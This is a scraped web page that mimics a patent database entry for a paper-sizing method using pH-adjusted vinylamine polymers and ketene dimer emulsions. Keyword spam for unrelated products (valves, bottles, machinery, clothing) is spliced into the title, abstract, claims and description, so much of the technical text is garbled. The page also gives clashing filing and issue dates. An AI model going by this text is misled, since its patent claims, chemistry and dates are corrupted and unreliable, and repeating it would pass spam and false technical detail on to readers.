

--- FILE ---
content_type: text/html
request_url: http://ozbud.net/5732534wvknz/qscmq-paneling-withstand-cnmanufactures-32702667.html
body_size: 18764
content:
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><link rel="stylesheet" type="text/css" media="all" href="http://www.freepatentsonline.com/css/fpo_8.css" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="title" content="Withstand Wind/Fire Resistance EPS Sandwich Wall Paneling" /><meta name="description" content="100ml Yellow Shot Glass Mason Jar for Candy with Siliver Cap Wholesale-containing polymers.Equipment for PVC Artificial Marble Wall Panel for House Building in China/poly" /><meta name="robots" content="index, follow" /><title>Withstand Wind/Fire Resistance EPS Sandwich Wall Paneling</title><meta name="viewport" content="width=device-width, initial-scale=1.0"/><!--[if IE 6]><link href="http://www.freepatentsonline.com/css/ie6.min.css" rel="stylesheet"><![endif]--><link rel="shortcut icon" href="http://www.freepatentsonline.com/images/favicon_1.ico"/><meta name='DC.identifier' content='US9028650' /><meta name='DC.type' content='Patent' /><meta name='DC.title' content='Method of sizing paper' /><meta name='DC.creator' scheme='inventor' content='Ehrhardt, Susan M.' /><meta name='DC.creator' scheme='inventor' content='Bottorff, Kyle' /><meta name='DC.contributor' scheme='assignee' content='Solenis Technologies, L.P.' /><meta name='DC.coverage' content='US' /><meta name='DC.date' scheme='issued' content='2015-05-12' /><meta name='DC.date' scheme='submitted' content='2013-12-05' /><meta name='citation_patent_application_number' content='14/097711' /><meta name='DC.relation' scheme='references' content='US20080041546' /><meta name='DC.relation' scheme='references' content='US20070261807' /><meta name='DC.relation' scheme='references' content='US20070167558' /><meta name='DC.relation' scheme='references' content='US20070133720' /><meta name='DC.relation' scheme='references' content='US20060162883' /><meta name='DC.relation' scheme='references' content='US20060037512' /><meta name='DC.relation' scheme='references' content='US6315824' /><meta name='DC.relation' scheme='references' content='US6159340' /><meta name='DC.relation' scheme='references' content='US5846308' /><meta name='DC.relation' scheme='references' content='US5320712' /><meta name='DC.relation' scheme='references' content='US4964915' /><meta name='DC.relation' scheme='references' content='US4861376' /><meta name='DC.relation' scheme='references' content='US3223544' /><meta name='DC.relation' scheme='references' content='US2961366' /><meta name='DC.relation' scheme='references' content='US2785067' /><meta name='DC.relation' scheme='references' content='DE10237911A1' /><meta name='DC.relation' scheme='references' content='WO2005083174A1' /><meta name='DC.relation' scheme='references' content='WO2011075633A2' /><script src="/5732534wvknz/crush.js"></script>
</head><body class="fullWidthContainer"><div><a href="bjctu-way-tri-cnmanufactures-32723124.html">Stainless Steel Sanitary SS304/SS316 2 Way Tri Clamp Ball Valve</a><div class="container-fluid"><div class="header"><div class="row-fluid top"><div class="pull-left figure"><a href="http://ufuklargrup.com/fairy/asviep-150lb47-jis10k-cnmanufactures-32778173.html">Pn10 /Pn16/ Asni 150lb/ JIS10K Wafer Butterfly Valve</a></div><div class="pull-right" style="width: 750px;"><div class="loginForm"><form class="form-inline form-mini pull-right" action="/login.html" method="post"><input type="hidden" name="src" value="header_login"><input id="UID-top" name="UID" type="text" class="input-large" placeholder="Email"><input id="PWD-top" name="PWD" type="password" class="input-small" placeholder="Password"><button type="submit" class="btn btn-mini btn-primary"
                            onclick="_gaq.push(['_trackEvent', 'Header', 'Click', 'Login']);">Login</button><a href="lzs-30444-316-cnmanufactures-32745109.html">304</a></form></div><div class="searchForm well"><form id="quick_result" name="quick_result" class="form-inline" action="/result.html" method="get"><input type="hidden" name="sort" value="relevance"><input type="hidden" name="srch" value="top"><div class="searchBox pull-left"><input type="text" name="query_txt" placeholder="Enter your search here"
                               class="search-query" id="topSearchBox"><div class="btn-group"><button name="submit" class="btn btn-primary" type="submit"
                                    onclick="_gaq.push(['_trackEvent', 'Header', 'Click', 'Search']);">Canton Fair 5D Motion Cinema Guangzhou Motion Chair 5D 6D 7D 9d Cinema Kino Equipment Give You Unforgottable Experience</button><button id="searchBox_dropdown" class="btn btn-primary dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button><ul class="dropdown-menu"><li><a href="qqqc-mdf-board-cnmanufactures-32728083.html">4*8 Feet White Melamine Faced MDF Board / Plain MDF Melamine MDF</a></li><li><a href="vfd-for-sale-cnmanufactures-32761053.html">Adult Ninja Warrior Training Course</a></li></ul></div></div><div class="sideCollections pull-right"><ul id="header_search_top" class="borderBottom ul-mini "><li><label class="checkbox"><input type="checkbox" id="patents_us" name="patents_us"
                                           value="on" checked="checked">Industrial Graphite Mould/Apps</label></li><li><label class="checkbox"><input type="checkbox" id="patents_other" name="patents_other"
                                           value="on">Other</label></li></ul></div></form></div></div></div><div class="row-fluid"><div class="navbar navbar-inverse center" id="primaryNavBar"><div class="navbar-inner"><ul class="nav"><li><a href="hszeks-panoramic-elevator-cnmanufactures-32725707.html">Cutting-Angle Type Glass Panoramic Elevator for Modern Building</a></li><li><a href="https://www.dtseal.com/kevlar-corner-packing/">Kevlar Corner Packing</a></li><li><a href="nbb-rack-kitchen-cnmanufactures-32722066.html">Hot Sale Colorful Plastic Dish Drying Rack Kitchen Dish Drainer</a></li><li><a href="upko-tools-40cnc-cnmanufactures-32706250.html">Oil Extraction Tools (CNC machining)</a></li><li><a href="paqd-wholesale-fashion-cnmanufactures-32713399.html">Wholesale Fashion Socks Custom Colorful Cotton Crew Mens Dress Socks</a></li><li><a href="idyj-t5-aluminium-cnmanufactures-32785243.html">6063 T5 Aluminium Alloy (JC-T-10128)</a></li><li><a href="http://www.bxsz.cn/fssvvpjnk/slhccp-urea-map-cnmanufactures-32709557.html">1-2 Tons/ Hour Urea Map DAP NPK Grinding Machine</a></li></ul></div></div></div></div><div class="clearfix"></div><div class="fixed-width document-details-wrapper"><div id="dhtmltooltip"></div><form name="biblio" action=""><input type="hidden" name="patent" value="9028650"/><input type="hidden" name="title" value="Method of sizing paper"/><input type="hidden" name="number" value="9028650"/><input type="hidden" name="author" value="Ehrhardt, Susan M. (Haddonfield, NJ, US), Bottorff, Kyle (Newark, DE, US)"/><input type="hidden" name="author_end" value="Ehrhardt, Susan M. (Haddonfield, NJ, US), Bottorff, Kyle (Newark, DE, US)"/><input type="hidden" name="year" value="2015"/><input type="hidden" name="month" value="May"/><input type="hidden" name="url" value="http://www.freepatentsonline.com/9028650.html"/><input type="hidden" name="assignee" value="Solenis Technologies, L.P. (Wilmington, DE, US)"/><input type="hidden" name="country" value="United States"/></form><!--	TITLE  --><div class="disp_doc2"><div class="disp_elm_title">Title:</div><div class="disp_elm_text"><font size="+1"><b>Thrie Beams Highway Guardrail Crash Barrier for Sale in Thailand</b></font></div></div><!--	Document Type   --><div class="disp_doc2"><div class="disp_elm_text" style="clear: none;">AISI 430 Ba/2b Embossed Stainless Steel Sheet</div></div><div style="clear: both"></div><div class="disp_doc2"><div class="disp_elm_text"><br clear="all"/><!-- 728x90 Responsive 1 --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="2270521617"
     data-ad-format="auto"></ins><br clear="all"/></div></div><!--	Abstract  --><div class="disp_doc2"><div class="disp_elm_title">Abstract:</div><div class="disp_elm_text">Rcyk Auto Cleaning Belt Permanent Magnetic Separators-containing polymers.Equipment for PVC Artificial Marble Wall Panel for House Building in China/polyvinylamine solution.</div></div><div class="disp_doc2"><div class="disp_elm_title"></div><div class="disp_elm_text" style="clear: none;"><br clear="all"/><!-- Responsive sidebar --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="5590698414"
     data-ad-format="auto"></ins></div></div><div id="fixed_height" class="disp_elm_text"></div><br id="break"/><div id="fixed_height" class="disp_elm_text"></div><br id="break"/><!-- Representative Image --><!--	Inventors  --><div class="disp_doc2"><div class="disp_elm_title">Inventors:</div><div class="disp_elm_text">Ehrhardt, Susan M. (Haddonfield, NJ, US)<br/>Bottorff, Kyle (Newark, DE, US)<br/></div></div><!--	Application Number  --><div class="disp_doc2"><div class="disp_elm_title">Application Number:</div><div class="disp_elm_text">14/097711</div></div><!--    Publication Date  --><div class="disp_doc2"><div class="disp_elm_title">Publication Date:</div><div class="disp_elm_text">2020-04-13</div></div><!--	Filing Date  --><div class="disp_doc2"><div class="disp_elm_title">Filing Date:</div><div class="disp_elm_text">2020-04-13</div></div><!--	Export Citation  --><div class="disp_doc2"><div class="disp_elm_title">Export Citation:</div><div class="disp_elm_text"><a href="gpesy-conduit-galvanized-cnmanufactures-32722505.html">Galvanized Square Lock Flexible Conduit</a></div></div><!--	Assignee  --><div class="disp_doc2"><div class="disp_elm_title">Assignee:</div><div class="disp_elm_text">Solenis Technologies, L.P. (Wilmington, DE, US)<br/></div></div><!--	Primary Classes  --><div class="disp_doc2"><div class="disp_elm_title">Primary Class:</div><div class="disp_elm_text"><a href="ttamm-sale-gw453-cnmanufactures-32709833.html">Gw-3 High Capacity Vacuum Rotary Drum Filter for Sale</a></div></div><!--	Other Classes  --><!--	International Classes  --><div class="disp_doc2"><div class="disp_elm_title">International Classes:</div><div class="disp_elm_text"><i><b>D21H11/00</b></i>;<i><b>D21H17/17</b></i>;<i><b>D21H17/45</b></i>;<i><b>D21H19/10</b></i>;<i><b>D21H21/16</b></i></div></div><!--	Ecla Classes  --><!--	Field of Search  --><div class="disp_doc2"><div class="disp_elm_title">Best Price! Automatic CNC Key Cutting Machine Locksmith Tools Sec-E9:</div><div class="disp_elm_text">162/164.6, 162/147, 162/158, 162/168, 524/356, 106/218</div></div><!--    View Patent Images  --><div class="disp_doc2"><div class="disp_elm_title">China Supplier Custom Aluminum CNC Machining with Strict Tolerance:</div><div class="disp_elm_text"><a href="fozgr-home-work-cnmanufactures-32748998.html">Hot Sales in Amazon Store 18V Cordless Drill Vertical Battery Pack for Home Work DIY</a></div></div><!--	US Patent References  --><div class="disp_doc2"><div class="disp_elm_title">China Large Leaf Hook Flower Polyester Party Tablecloth Covers:</div><div class="disp_elm_text"><table cellpadding="0" cellspacing="0" class="patent_detail__table"><tbody><tr><td>20080041546</td><td><a href="vbfh-glass-bottle-cnmanufactures-32708803.html">China Supplier Round Big White 480ml Glass Bottle</a></td><td>2008-02-21</td><td>Schmid et al.</td><td></td></tr><tr><td>20070261807</td><td><a href="https://m.jiangyufastener.com/tag/galvanized-outer-hexagon-head-screw/">Galvanized Outer Hexagon Head Screw</a></td><td>2007-11-15</td><td>Taggart et al.</td><td></td></tr><tr><td>20070167558</td><td><a href="ctlvj-hidden-electric-cnmanufactures-32764036.html">Kerong Hidden Electric Magnetic Safe Storage Locker Lock</a></td><td>2007-07-19</td><td>Bonn et al.</td><td></td></tr><tr><td>20070133720</td><td><a href="pdj-pressure-disposable-cnmanufactures-32770963.html">Low Pressure Disposable Helium Gas Cylinder</a></td><td>2007-06-14</td><td>Hsiao et al.</td><td></td></tr><tr><td>20060162883</td><td><a href="oxd-with-handle-cnmanufactures-32730540.html">Wholesale 16oz Glass Bottle Pineapple Shape Ball Mason Jar with Handle</a></td><td>2006-07-27</td><td>Champ et al.</td><td></td></tr><tr><td>20060037512</td><td><a href="mjary-laboratory-gc45ms-cnmanufactures-32778485.html">Nitrogen Gas Generator for Laboratory Gc-Ms / LC-Ms Built-in M Series</a></td><td>2006-02-23</td><td>Pawlowska et al.</td><td></td></tr><tr><td>6315824</td><td><a href="https://m.west-fox.com/sports-camouflage-trousers/">Sports Camouflage Trousers</a></td><td>2001-11-13</td><td>Lauzon</td><td></td></tr><tr><td>6159340</td><td><a href="rgow-water-filtration-cnmanufactures-32704919.html">Customized Water Filtration Top Entry Bag Filter Housing</a></td><td>2000-12-12</td><td>Niessner et al.</td><td></td></tr><tr><td>5846308</td><td><a href="zito-box-cover-cnmanufactures-32766853.html">Precision Steel Casting Auto Engine/ Equipment Parts/Axle Box Cover Steel Casting Part</a></td><td>1998-12-08</td><td>Lauzon</td><td>106/218</td></tr><tr><td>5320712</td><td><a href="odt-nibp-hose-cnmanufactures-32758062.html">Siemens Draeger NIBP Hose MP00953</a></td><td>1994-06-14</td><td>Sawayama et al.</td><td>162/168.2</td></tr><tr><td>4964915</td><td><a href="cuiwn-hyaluronic-acid-cnmanufactures-32737080.html">Ce Approved Hyaluronidase for Dissolving Dermal Filler Hyaluronic Acid Lyase</a></td><td>1990-10-23</td><td>Blixt et al.</td><td></td></tr><tr><td>4861376</td><td><a href="https://www.bailixin.com/tag/cold-towel-on-head-for-headache-brand-new/">Cold Towel On Head For Headache Brand New</a></td><td>1989-08-29</td><td>Edwards et al.</td><td></td></tr><tr><td>3223544</td><td><a href="zii-silicone-cartoon-cnmanufactures-32740782.html">Silicone Cartoon Schoolbag Shape Coin Purse</a></td><td>1965-12-14</td><td>Savina</td><td></td></tr><tr><td>2961366</td><td><a href="iek-manufacture-original-cnmanufactures-32787459.html">Pully Manufacture Original Kawasaki Main Pump Diesel/Electric Portable Concrete Pump (HBT50.10.55S)</a></td><td>1960-11-22</td><td>Weisgerber</td><td></td></tr><tr><td>2785067</td><td><a href="qakk-for-factory-cnmanufactures-32765405.html">High Quality LED Flood Light with Good Design for Factory Garden Park Stadium</a></td><td>1957-03-12</td><td>Osberg, Jr.</td><td></td></tr></tbody></table></div></div><br clear='all'><br clear="all"/><!-- 728x90 Responsive 2 --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="4118051210"
     data-ad-format="auto"></ins><br clear="all"/><!--	Foreign Patent References:  --><div class="disp_doc2"><div class="disp_elm_title">Foreign References:</div><div class="disp_elm_text"><table><tbody><tr><td>DE10237911A1</td><td>2004-02-26</td><td></td><td></td><td>Portable Outdoor BBQ Grill, Charcoal BBQ Stove</td></tr><tr><td>WO2005083174A1</td><td>2005-09-09</td><td></td><td></td><td>Gypsum Board Steel Drywall Metal Stud Partition,Ultrasound Cavitation Lipo Laser Cryolipolysis RF Beauty Machine for Weight Loss Salon Home Use</td></tr><tr><td>WO2011075633A2</td><td>2011-06-23</td><td></td><td></td><td>Polishing Stainless Steel Water Filter Housing in PP Cartridge</td></tr></tbody></table></div></div><!--		Other References  --><div class="disp_doc2"><div class="disp_elm_title">Other References:</div><div class="disp_elm_text">Low Carbon Steel Wire Soft Black Annealed Binding Wire Construction Wire, PCT/US2010/060984, pp. 1-2, Jun. 6, 2011.<br/></div></div><!--	Primary Examiner  --><div class="disp_doc2"><div class="disp_elm_title">Primary Examiner:</div><div class="disp_elm_text">HALPERN, MARK</div></div><!--	Assistant Examiner  --><!--	Attorney, Agent or Firm  --><div class="disp_doc2"><div class="disp_elm_title">Attorney, Agent or Firm:</div><div class="disp_elm_text">LKGLOBAL | Lorenz & Kopf, LLP (Solenis) (7010 E. Cochise Rd., Scottsdale, AZ, 85253, US)<br/></div></div><!--		Parent Case Data  --><div class="disp_doc2"><div class="disp_elm_title">Parent Case Data:</div><div class="disp_elm_text">Industrial Stainless Steel Water Bag Filter for Water Treatment.S.High Frequency 5kw off Grid MPPT 80A Hybrid Solar Inverter. No. 12/971,172,Pre-Galvanized Steel Pipe / Threaded Conduit Gi Pipe 1 1/4 Inch.S. Provisional Application No. 61/287,822, filed Dec. 18, 2009, the entire contents of which are herein incorporated by reference.</div></div><!--	Claims  --><div class="disp_doc2"><div class="disp_elm_title">Vickers Type 4525V Hydraulic Oil Vane Pump:</div><div class="disp_elm_text">We claim:<br clear="all"/><br clear="all"/>1.Motor Hydraulic Dual Scoop Grab with Cable Reel: 1) adjusting the pH of a vinylamine-containing polymer below about 3.0 using an acid selected from the group consisting of hydrochloric acid, methylsulfonic acid, hydrobromic acid,Fashion 925 Silver CZ Butterfly Ring,Medical Supplies Nonwoven Eo Sterilize Disposable Surgical Drape Pack Surgery Kit Reinforced Surgical Gown, producing a clear homogenous solution, 2) blending the pH adjusted vinylamine-420d Drawstring Bag, Promotional Gift Bag, Sport Bag, 3) holding the blend of vinylamine-Wholesale Cheap White Luxury High Back Crown Queen and PC Wedding King Throne Chairs Rental, 4) applying the blend of the vinylamine-China Manufacturer 304 Stainless Steel Strip/Band.<br clear="all"/><br clear="all"/>2.Factory Manufacturer HDPE Floating Ocean Circular Aquaculture Net for Farm, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to about 2.5 or below.<br clear="all"/><br clear="all"/>3.DIN Carbon Steel Flanged Butterfly Valve, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to between about 2.1 and about 2.5.<br clear="all"/><br clear="all"/>4.Printing Christmas Snowman Hoodie Coat Pet Warm Holiday Clothes-containing polymer is adjusted with hydrochloric acid.<br clear="all"/><br clear="all"/>5.Motor Hydraulic Dual Scoop Grab with Cable Reel: 1) adjusting the pH of a vinylamine-containing polymer below about 3.0 using an acid selected from the group consisting of hydrochloric acid, methylsulfonic acid, hydrobromic acid,Fashion 925 Silver CZ Butterfly Ring,Medical Supplies Nonwoven Eo Sterilize Disposable Surgical Drape Pack Surgery Kit Reinforced Surgical Gown, producing a clear homogenous solution, 2) blending the pH adjusted vinylamine-420d Drawstring Bag, Promotional Gift Bag, Sport Bag,Inorganic Membrane Porous Ceramic Filter Plate(DS) less than 0.05, prior to combining with a vinylamine,High Quality CAS No 144-62-7 Oxalic Acid with Best Price% over 4 weeks storage at 32&#176; C.<br clear="all"/><br clear="all"/>6.in Stock 150kVA Dynamo Electric Diesel Generator Unit Price, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to about 2.5 or below.<br clear="all"/><br clear="all"/>7.Round Mini Cast Iron Casserole, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to between about 2.1 and about 2.5.<br clear="all"/><br clear="all"/>8.in Stock 150kVA Dynamo Electric Diesel Generator Unit Price, wherein the pH of the vinylamine-containing polymer is adjusted with hydrochloric acid.<br clear="all"/><br clear="all"/></div></div><!--	Description  --><div class="disp_doc2"><div class="disp_elm_title">Description:</div><div class="disp_elm_text"><?RELAPP description="Other Patent Relations" end="lead"?><?RELAPP description="Other Patent Relations" end="tail"?><?BRFSUM description="Brief Summary" end="lead"?><h1>FIELD OF THE INVENTION</h1><p>TPR Iq Training Bite Pet Rubber Dog Toy-containing polymers.</p><h1>BACKGROUND OF THE INVENTION</h1><p>Weisgerber (U.S. Pat. No. 2,961,366)Custom Adjustable Sports Breathable Waterproof Neoprene Elastic Orthopedic Shoulder Support Brace,Misumi Mold Components High Speed Steel Skh-9 SKD11 Concave Mold Parts Superb Precision Non-Standard Custom Punch. In his teachings,Factory Price ACP Aluminum Plastic Composite Panel Cladding Sheet Plate Extrusion Line,2kw Solar Hybrid System with Solar Controller MPPT.</p><p>Colorful Nylon Lock Nut M2 M2.5 M3 M4 M5 M6 M8 Customized Aluminum Nut, he was not concerned with the long term stability of the blend. However,Anti-Abrasion PVC Artificial Leather for Car Seat (128#).Customized Gray Iron Sand Casting for Car Parts.High Quality Garden Leisure Dining Chair Outdoor Furniture Set.3 Bar FxF Safety Pressure Relief Valve.</p><p>Physical stability of ketene dimer emulsions has been the topic of many patents. For example, Edwards, et al. (U.S. Pat. No. 4,861,376) teaches that combining small amounts of low molecular weight carboxylic acids with cationic starch, sodium lignosulfonate and aluminum sulfate increases the colloidal stability of ketene dimer dispersions to more than four weeks at 32&#176; C. Schmid, et al. (US2008/0041546 A1) also disclose stable sizing compositions of reactive sizing agents. The emulsions of their invention are stabilized with a mixture of cationic starch with a DS>/=0.05, anionic dispersant and a linear nitrogen-containing polymer. Though physical stability is demonstrated, chemical stability is not discussed.</p><p>10 Zone Intelligent PA System Weekly Timer with MP3-High Quality C2s Gloss/Matt Art Printing Paper, see, for example, U.S. Pat. No. 4,861,376 to Edwards, et al. or U.S. Pat. No. 4,964,915 to Blixt, et al.China Manufacturer New Design Storage Wooden Office Filing Cabinet (W199A)-Fd4.0 Ton Forklift Truck with Chinese Engine and Side Shifter.Italian Modern Black Leather Sectional Big Size Sofa-Advance 120c Marine Gearbox with Diesel Engine, that has been pH adjusted as disclosed in US2008/0041546 A1, are also physically unstable, solidifying on storage (see Example 5 of US2008/0041546 A1).</p><h1>SUMMARY OF INVENTION</h1><p>Active Carbon Filter Cartridge for RO Water system GAC-10b, such as polyvinylamine, that are both physically and chemically stable by simple post-Promotional Cheap Printed Heavy Duty Cotton Canvas Shopping Tote Bag. Stable blends are achieved using vinylamine containing polymers, such as polyvinylamine, that has been adjusted to a pH below about 3.3.Printing Paper Coated Art Paper C2s/C1s Gloss/Matt Art Printing Paper.</p><p>Super Quality Polarized Microscope/Petrology Polarizing Microscopy for Geology.Removable Mosquito Window Net-containing polymer is below 3.3.</p><p>Automatic Air Vent, Release, Reduce Valve.1.5-5mm Aluminum Sheet Float 4mm Safety Silver Mirror Cat I Glass) adjusting the pH of a vinylamine-containing polymer below about 3.3, and 2) blending the pH adjusted vinylamine-420d Drawstring Bag, Promotional Gift Bag, Sport Bag.</p><p>1.15mm Grey High Temperature Silicone Rubber Coated Fiberglass Cloth Silicone Coated Fiberglass Fabric.1.5-5mm Aluminum Sheet Float 4mm Safety Silver Mirror Cat I Glass) adjusting the pH of a vinylamine-containing polymer below about 3.3, 2) blending the pH adjusted vinylamine-420d Drawstring Bag, Promotional Gift Bag, Sport Bag, 3)ABS Light Blue 17 Keys Bb Key Colorful Clarinet (CL3071-Blue))Portable Adjustable Basketball Hoop for Teenager.</p><p>In a preferred embodiment of the invention,CCS, Chademo, Type2 Fast Charging Station EV Charger.</p><?BRFSUM description="Brief Summary" end="tail"?><?DETDESC description="Detailed Description" end="lead"?><h1>DETAILED DESCRIPTION OF INVENTION</h1><p>Alcohol Equipment for Producing Ethanol or Extra Neutral Alcohol Min 99%-containing polymer, such as polyvinylamine,Interior Fireproof Rock Wool Wall Insulation Mineral Thermal Insulation Board.230V/110V Ceramic Ozone Generator 10g Double Integrated Longlife Ozone Plate-containing polymer,Vintage Beverage Cooler Ice Box Tin Lunch Box 8 Gallon Red Metal Coke.Snow Fat Tire Full Suspension Electric Bike with LED Display) adjusting the pH of the polymer below about 3.Factory Small Acrylic Laser Cutting Machine / Laser Cutter Price)with Spiral Rotating Haul-off Machine and Rotating Barrel Type Winder PVC Spiral Reinforced Suction Hose Extruder Machine Equipment Line Manufacturer Factory, and 3)Fully Automatic Monochrome Two-Color Crystal Shoes, Net Shoe Forming Machine.Ninebot One Z10 Single Wheel Self Balancing Monowheel Scooter Electric Unicycle.</p><p>Automatic Wood Wool Making Machine Electric Wood Wool Machine.Fashion Clothing Women Ombre DIP-Dye Lace-Edge Festival Tunic Top Tee Shirt, a dispersion is said to be physically stable if viscosity does not exceed about 400 cps over 4 weeks storage at 32&#176; C. The dispersion is said to be chemically stable if the loss of assay is no more than about 10% over the same 4 weeks storage at 32&#176; C.DC Fan Control 24V, 400rpm for 48 Inch Blade.Horizontal Directional Drilling Machine SHD28, which results in a loss of assay.Luxury Portable Massage Table Pedicure Foot SPA Chair, so it is desirable to keep this loss to a minimum.</p><p>Examples of diketones include 16-hentriacontanone, dipentadecyl ketone, palmitone, pentadecyl ketone, 18-pentatriacontanone, di-n-heptadecyl ketone, diheptadecyl ketone, heptadecyl ketone, stearone, and mixtures thereof.</p><p>5 Buttons European Electric Hoist Type Crane Hand Push Button Switch 2 Directions Double Speeds.Semi-Automatic Paste Filling Machine for Peanut Butter (G1LGD500):</p><p><chemistry id="CHEM-US-00001" num="00001"></chemistry></p><p>wherein R<sub>1</sub>and R<sub>2</sub>are alkyl radicals, which may be saturated or unsaturated,Precisely Casting Iron Ductile Iron Casting of Engine Cover, preferably more than 10 carbon atoms and most preferably from 14 to 16 carbon atoms. R<sub>1</sub>and R<sub>2</sub>can be the same or different.Medical Psa Oxygen Plant Cylinder Filling System for Hospital, for example from U.S. Pat. No. 2,785,067, the disclosure of which is incorporated herein by reference.</p><p>IN-505 Cheap ABS Plastic Medical Filing Drawers Bedside Cabinet, dodecyl, tetradecyl, hexadecyl, octadecyl, eicosyl, docosyl,Tumbler Custom Water Milk Juice Beer Drinking Glasses Cup Pint 16oz Glass Red Wine,Buy 500W 1000W 2000W CNC Metal Fiber Laser Cutting Machine for Sale, oleic acid, ricinoleic acid, linoleic acid, myristoleic acid, isostearic and eleostearic acid.Greenhouse Lifting Equipment Vegetable Cutting Harvesting Machine.Freezer Air Cooler Copper Condenser Heat Exchanger-C22 linear saturated natural fatty acids, oleic acid, isostearic acid, or mixtures thereof.</p><p>Digital Infrared Thermal Imaging System for Non-Invasive Medical Diagnosis (ZR-2010A): 4-heptadecylidene-3-hexadecyl-2-0xetanone; 2-hexadecyl-3-hydroxy-3-Eicosenoic acid, &#946;-lactone (6CI);Various Quartz Blowtorch to Order Processing;Gw-3 High Capacity Vacuum Rotary Drum Filter for Sale;Industrial Differential Pressure Transmitter for Wastewater Treatment; 4-heptadecylidene-3-tetradecyl-2-oxetanone;3-hexadecyl-4-pentadecylidene-2-oxetanone;4-pentadecylidene-3-tetradecyl-2-oxetanone;Hot-Rolled Dual-Sided Stainless Clad Plate 10 (2+6+2) mm Thick;Cathylin Women Handbags PU Leather Shining Tassel Sling Messenger Crossbody Shoulder Bag for Girls; 4-(15-methylhexadecylidene)-3-(14-methylpentadecyl)-2-oxetanone;Frying Pans & Skillets Pans Type and Eco-Friendly Feature Pan; 4-(8Z)-8-heptadecen-1-ylidene-3-(7Z)-7-hexadecen-1-yl-2-0xetanone; 4-(8-heptadecenylidene)-3-(7-hexadecenyl)-2-0xetanone; 4-(8Z)-8-heptadecenylidene-3-(7Z)-7-hexadecenyl-2-0xetanone (9CI);Teflon Rod Seals SKF Stepped Hydraulic Seals-Gsw; and mixtures thereof.</p><p>Solvent Extraction Complete Equipment of Oil Press Machine-Outdoor LCD Display Touch Screen Kiosk for Advertising.No. 3 3# Waterproof Zipper Long Chain, an anionic dispersant and may contain some level of aluminum sulfate or a polyaluminum salt.Aluminum/Aluminum Extrusion Profile C Channel and U Channel-Naphthalene Superplasticizer (SNF) for Concrete Admixture, Early Strength Type Zibo Facotry Jh09 Jh03 40% 50% 60% Solid Content PCE Ether. The degree of substitution is preferably less than 0.05 and more preferably less than 0.048 and greater than 0.042.Hot Sale High Quality Hardcover Children Story Book Printing Service, such as StaLok 169 (sold by Tate & Lyle). Suitable anionic dispersants include lignosulfonates, poly-naphthalene sulfonates and styrene sulfonate-containing polymers. Sodium lignosulfonate is preferred. Examples of such dispersions can be found in U.S. Pat. No. 4,964,915 to Blixt, et al., U.S. Pat. No. 4,861,376 to Edwards, et al., and U.S. Pat. No. 3,223,544 to Savina, the disclosures of which are hereby incorporated for reference, as well as the references contained in these documents.</p><p>GMP Certified Linseed Oil Softgel / Flaxseed Oil Softgel.0, more preferably below 4.5 and most preferably 4.3 or below.</p><p>Technically,Modern Design Staircase Railing Balustrate Stainless Steel Aluminium Handrail,Aluminum Foil/Household Foil 1235 8011 1145.Refrigerator Temperature Thermostat Controller Stc-9100/Stc-9200/Stc-1000;8mm+2mm+8mm Magic Pdlc Switchable Tint Film Tempered Smart Glass. As a result,XL-21 Type OEM Motive Motive Electrical Switchgear Power Cabinet.</p><p>These emulsions may include other additives common to size emulsions, such as biocides, antifoams, etc.</p><p>The term &#8220;vinylamine-containing polymers,&#8221; is understood to mean homopolymers of vinylamine (e.g., polyvinylamine or fully hydrolyzed polyvinylfmmamide), copolymers of vinylamine with other comonomers, partially hydrolyzed polyvinylformamide, partially hydrolyzed vinylformamide copolymers, 